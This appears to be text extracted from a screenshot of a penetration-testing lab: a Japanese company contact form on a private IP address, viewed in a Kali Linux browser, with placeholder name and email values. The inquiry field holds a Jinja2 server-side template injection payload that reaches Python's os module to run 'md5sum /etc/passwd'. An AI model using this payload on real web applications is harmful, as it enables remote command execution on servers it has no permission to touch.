 10.234.128.9/contact.html
s Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
○○株式会社 製品 ニュース 会社概要 お問い合わせ
お名前
hoge
Eメールアドレス
test@test.com
お問い合わせ内容
{{config.__class__.__init__.__globals__['os'].popen('md5sum /etc/passwd').read()}}
送信